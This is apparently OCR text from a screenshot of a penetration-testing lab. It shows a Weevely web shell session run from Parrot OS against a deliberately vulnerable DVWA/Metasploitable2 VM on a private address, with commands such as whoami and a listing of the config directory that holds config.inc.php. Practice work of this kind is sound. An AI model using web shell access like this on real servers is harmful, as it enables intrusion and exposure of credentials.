 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[+] Target: www-data@192.168.143.129:/var/www/dvwa/config
[+] Session: /home/ghaisani/.weevely/sessions/192.168.143.129/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
Warning: Never expose this VM to an untrusted network!
weevely> whoami
The remote script execution triggers an error 500, check script and payload integrity
www-data
www-data@192.168.143.129:/var/www/dvwa/config $ ls -la
The remote script execution triggers an error 500, check script and payload integrity
total 16
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 .
drwxr-xr-x 8 www-data www-data 4096 May 20 2012 ..
-rw-r--r-- 1 www-data www-data 576 May 20 2012 config.inc.php
-rw-r--r-- 1 www-data www-data 576 Aug 26 2010 config.inc.php~
www-data@192.168.143.129:/var/www/dvwa/config $ cd ..
The remote script execution triggers an error 500, check script and payload integrity
www-data@192.168.143.129:/var/www/dvwa $ cd ..
Menu Metasploitable2 - Linux... Parrot Terminal